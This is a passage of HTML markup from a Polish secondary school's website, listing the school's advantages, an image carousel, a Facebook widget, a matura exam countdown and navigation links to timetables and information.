							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">brak barier architektonicznych</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">lekcje mogą odbywać się w ogrodzie (zielona klasa)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">rzetelne przygotowanie do wszelkich egzaminów, także życiowych</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">fachowa i życzliwa kadra pedagogiczna</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">dodatkowa praca z uczniem zdolnym (przygotowanie do konkursów, olimpiad, certyfikatów językowych)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">konsultacje indywidualne i grupowe jako pomoc w nauce</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">zajęcia z psychologiem na co dzień w szkole dla uczniów i rodziców</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">dostosowanie pracy do potrzeb edukacyjnych i możliwości psychofizycznych każdego ucznia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">język angielski i niemiecki</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">możliwość nauki trzeciego języka jako dodatkowego</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">zajęcia w pracowniach multimedialnych</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">biblioteka z bogatym księgozbiorem</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">pracownia komputerowa</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">stały dostęp do Internetu (Wi-Fi)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">szkolna siłownia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">wycieczki krajowe i zagraniczne</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">stypendium naukowe</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">brak wpisowego, niskie czesne</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8da03f" style="cursor: pointer;" data-column-clickable="https://www.facebook.com/som.sosnowiec/" data-column-clickable-blank="_self" data-id="f8da03f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-375f79c elementor-widget elementor-widget-image-carousel" data-id="375f79c" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Karuzela obrazków" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 z 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://som.edu.pl/wp-content/uploads/2021/01/pre01.jpg" alt="pre01" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 z 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://som.edu.pl/wp-content/uploads/2021/01/pre02.jpg" alt="pre02" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 z 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://som.edu.pl/wp-content/uploads/2021/01/pre03.jpg" alt="pre03" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 z 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://som.edu.pl/wp-content/uploads/2021/01/pre04.jpg" alt="pre04" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 z 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://som.edu.pl/wp-content/uploads/2021/01/pre05.jpg" alt="pre05" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 z 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://som.edu.pl/wp-content/uploads/2021/01/pre06.jpg" alt="pre06" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 z 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://som.edu.pl/wp-content/uploads/2021/01/pre07.jpg" alt="pre07" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 z 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://som.edu.pl/wp-content/uploads/2021/01/pre08.jpg" alt="pre08" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 z 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://som.edu.pl/wp-content/uploads/2021/01/pre09.jpg" alt="pre09" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 z 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://som.edu.pl/wp-content/uploads/2021/01/pre10.jpg" alt="pre10" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d69d887 elementor-widget__width-initial elementor-widget elementor-widget-facebook-page" data-id="d69d887" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/som.sosnowiec" data-tabs="" data-height="771px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="false" data-hide-cta="true" style="min-height: 1px;height:771px"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-26cb39b elementor-widget elementor-widget-spacer" data-id="26cb39b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83599e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83599e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b26d884" data-id="b26d884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1005778 elementor-widget elementor-widget-heading" data-id="1005778" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Zegar maturalny 2025/26</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a394a7 elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="0a394a7" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;},{&quot;type&quot;:&quot;message&quot;}]" class="elementor-countdown-wrapper" data-date="1777878000">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Dni</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Godziny</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minuty</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Sekundy</span></div>		</div>
						<div class="elementor-countdown-expire--message">
									</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-145b56b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="145b56b" data-element_type="section" id="plan" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d40cb03" style="cursor: pointer;" data-column-clickable="https://som.edu.pl/pobieranie/rozklady-zajec/" data-column-clickable-blank="_self" data-id="d40cb03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e2fbf8 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1e2fbf8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://som.edu.pl/dla-uczniow/rozklady-zajec/" class="elementor-icon" tabindex="-1" aria-label="ROZKŁADY ZAJĘĆ">
				<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 128 128"><g><path d="M120.25,23.507h-5.625V14.374a5.756,5.756,0,0,0-5.75-5.75h-4.034a5.756,5.756,0,0,0-5.75,5.75v9.133H86.053V14.374a5.756,5.756,0,0,0-5.75-5.75H76.269a5.757,5.757,0,0,0-5.75,5.75v9.133H57.481V14.374a5.757,5.757,0,0,0-5.75-5.75H47.7a5.757,5.757,0,0,0-5.75,5.75v9.133H28.909V14.374a5.757,5.757,0,0,0-5.75-5.75H19.125a5.757,5.757,0,0,0-5.75,5.75v9.133H7.75A7.759,7.759,0,0,0,0,31.257v81.369a6.758,6.758,0,0,0,6.75,6.75h114.5a6.758,6.758,0,0,0,6.75-6.75V31.257A7.759,7.759,0,0,0,120.25,23.507Zm-17.659-9.133a2.253,2.253,0,0,1,2.25-2.25h4.034a2.253,2.253,0,0,1,2.25,2.25v9.133h-8.534Zm-28.572,0a2.253,2.253,0,0,1,2.25-2.25H80.3a2.253,2.253,0,0,1,2.25,2.25v9.133H74.019Zm-28.572,0a2.253,2.253,0,0,1,2.25-2.25h4.034a2.253,2.253,0,0,1,2.25,2.25v9.133H45.447Zm-28.572,0a2.253,2.253,0,0,1,2.25-2.25h4.034a2.253,2.253,0,0,1,2.25,2.25v9.133H16.875ZM3.5,31.257a4.255,4.255,0,0,1,4.25-4.25h112.5a4.254,4.254,0,0,1,4.25,4.25V42.635H3.5Zm121,81.369a3.254,3.254,0,0,1-3.25,3.25H6.75a3.254,3.254,0,0,1-3.25-3.25V46.135h121Z"></path><path d="M13.75,68.063H24.486a3.755,3.755,0,0,0,3.75-3.75V56.385a3.754,3.754,0,0,0-3.75-3.75H13.75A3.754,3.754,0,0,0,10,56.385v7.928A3.755,3.755,0,0,0,13.75,68.063ZM13.5,56.385a.25.25,0,0,1,.25-.25H24.486a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H13.75a.251.251,0,0,1-.25-.25Z"></path><path d="M43.671,68.063H54.407a3.755,3.755,0,0,0,3.75-3.75V56.385a3.754,3.754,0,0,0-3.75-3.75H43.671a3.754,3.754,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,43.671,68.063Zm-.25-11.678a.251.251,0,0,1,.25-.25H54.407a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H43.671a.251.251,0,0,1-.25-.25Z"></path><path d="M73.593,68.063H84.329a3.755,3.755,0,0,0,3.75-3.75V56.385a3.755,3.755,0,0,0-3.75-3.75H73.593a3.754,3.754,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,73.593,68.063Zm-.25-11.678a.25.25,0,0,1,.25-.25H84.329a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H73.593a.251.251,0,0,1-.25-.25Z"></path><path d="M103.514,68.063H114.25a3.755,3.755,0,0,0,3.75-3.75V56.385a3.755,3.755,0,0,0-3.75-3.75H103.514a3.754,3.754,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,103.514,68.063Zm-.25-11.678a.25.25,0,0,1,.25-.25H114.25a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H103.514a.251.251,0,0,1-.25-.25Z"></path><path d="M13.75,88.719H24.486a3.755,3.755,0,0,0,3.75-3.75V77.041a3.755,3.755,0,0,0-3.75-3.75H13.75A3.755,3.755,0,0,0,10,77.041v7.928A3.755,3.755,0,0,0,13.75,88.719ZM13.5,77.041a.25.25,0,0,1,.25-.25H24.486a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H13.75a.251.251,0,0,1-.25-.25Z"></path><path d="M43.671,88.719H54.407a3.755,3.755,0,0,0,3.75-3.75V77.041a3.755,3.755,0,0,0-3.75-3.75H43.671a3.755,3.755,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,43.671,88.719Zm-.25-11.678a.251.251,0,0,1,.25-.25H54.407a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H43.671a.251.251,0,0,1-.25-.25Z"></path><path d="M73.593,88.719H84.329a3.755,3.755,0,0,0,3.75-3.75V77.041a3.755,3.755,0,0,0-3.75-3.75H73.593a3.755,3.755,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,73.593,88.719Zm-.25-11.678a.25.25,0,0,1,.25-.25H84.329a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H73.593a.251.251,0,0,1-.25-.25Z"></path><path d="M103.514,88.719H114.25a3.755,3.755,0,0,0,3.75-3.75V77.041a3.755,3.755,0,0,0-3.75-3.75H103.514a3.755,3.755,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,103.514,88.719Zm-.25-11.678a.25.25,0,0,1,.25-.25H114.25a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H103.514a.251.251,0,0,1-.25-.25Z"></path><path d="M13.75,109.376H24.486a3.755,3.755,0,0,0,3.75-3.75V97.7a3.755,3.755,0,0,0-3.75-3.75H13.75A3.755,3.755,0,0,0,10,97.7v7.928A3.755,3.755,0,0,0,13.75,109.376ZM13.5,97.7a.25.25,0,0,1,.25-.25H24.486a.25.25,0,0,1,.25.25v7.928a.25.25,0,0,1-.25.25H13.75a.25.25,0,0,1-.25-.25Z"></path><path d="M43.671,109.376H54.407a3.755,3.755,0,0,0,3.75-3.75V97.7a3.755,3.755,0,0,0-3.75-3.75H43.671a3.755,3.755,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,43.671,109.376ZM43.421,97.7a.251.251,0,0,1,.25-.25H54.407a.25.25,0,0,1,.25.25v7.928a.25.25,0,0,1-.25.25H43.671a.251.251,0,0,1-.25-.25Z"></path><path d="M86.816,94.905a1.75,1.75,0,0,0-2.453.328l-7.3,9.544-4.1-5.177a1.749,1.749,0,1,0-2.742,2.173l5.5,6.94a1.749,1.749,0,0,0,1.371.663h.015a1.753,1.753,0,0,0,1.375-.687l8.66-11.331A1.749,1.749,0,0,0,86.816,94.905Z"></path><path d="M116.737,94.905a1.75,1.75,0,0,0-2.453.328l-7.294,9.544-4.1-5.177a1.749,1.749,0,1,0-2.742,2.173l5.5,6.94a1.751,1.751,0,0,0,1.372.663h.015a1.753,1.753,0,0,0,1.375-.687l8.659-11.331A1.75,1.75,0,0,0,116.737,94.905Z"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://som.edu.pl/dla-uczniow/rozklady-zajec/" >
							ROZKŁADY ZAJĘĆ						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3ddcbfc" style="cursor: pointer;" data-column-clickable="https://som.edu.pl/informacje/" data-column-clickable-blank="_self" data-id="3ddcbfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50ea94f elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="50ea94f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://som.edu.pl/informacje/" class="elementor-icon" tabindex="-1" aria-label="INFORMACJE">
				<svg xmlns="http://www.w3.org/2000/svg" height="512pt" viewBox="0 0 512.00061 512" width="512pt"><path d="m412 136c0 5.519531 4.480469 10 10 10s10-4.480469 10-10-4.480469-10-10-10-10 4.480469-10 10zm0 0"></path><path d="m452 256c0 12.808594-1.285156 25.59375-3.816406 38-1.105469 5.410156 2.386718 10.691406 7.796875 11.796875.675781.140625 1.347656.207031 2.011719.207031 4.652343 0 8.820312-3.269531 9.789062-8.003906 2.800781-13.722656 4.21875-27.851562 4.21875-42 0-31.488281-6.828125-61.789062-20.300781-90.0625-2.375-4.984375-8.339844-7.101562-13.328125-4.726562-4.988282 2.375-7.101563 8.34375-4.726563 13.332031 12.179688 25.5625 18.355469 52.96875 18.355469 81.457031zm0 0"></path><path d="m306 346h-10v-130c0-5.523438-4.476562-10-10-10h-80c-5.523438 0-10 4.476562-10 10v40c0 5.523438 4.476562 10 10 10h10v80h-10c-5.523438 0-10 4.476562-10 10v40c0 5.523438 4.476562 10 10 10h100c5.523438 0 10-4.476562 10-10v-40c0-5.523438-4.476562-10-10-10zm-10 40h-80v-20h10c5.523438 0 10-4.476562 10-10v-100c0-5.523438-4.476562-10-10-10h-10v-20h60v130c0 5.523438 4.480469 10 10 10h10zm0 0"></path><path d="m256 186c22.054688 0 40-17.945312 40-40s-17.945312-40-40-40-40 17.945312-40 40 17.945312 40 40 40zm0-60c11.027344 0 20 8.972656 20 20s-8.972656 20-20 20-20-8.972656-20-20 8.972656-20 20-20zm0 0"></path><path d="m256 0c-137.976562 0-256 117.800781-256 256 0 47.207031 13.527344 97.410156 36.335938 135.382812l-35.824219 107.457032c-1.195313 3.589844-.261719 7.554687 2.417969 10.230468 2.691406 2.691407 6.660156 3.609376 10.234374 2.414063l107.457032-35.820313c37.96875 22.8125 88.171875 36.335938 135.378906 36.335938 138.011719 0 256-117.816406 256-256 0-138.011719-117.8125-256-256-256zm0 492c-45.285156 0-93.417969-13.363281-128.757812-35.746094-2.503907-1.585937-5.625-2.003906-8.515626-1.039062l-92.914062 30.972656 30.972656-92.914062c.953125-2.851563.570313-5.976563-1.039062-8.515626-22.382813-35.335937-35.746094-83.472656-35.746094-128.757812 0-127.925781 108.074219-236 236-236s236 108.074219 236 236-108.074219 236-236 236zm0 0"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://som.edu.pl/informacje/" >
							INFORMACJE						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0acec35" style="cursor: pointer;" data-column-clickable="https://som.edu.pl/oferta/" data-column-clickable-blank="_self" data-id="0acec35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e00dd4 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="0e00dd4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://som.edu.pl/oferta/" class="elementor-icon" tabindex="-1" aria-label="OFERTA">
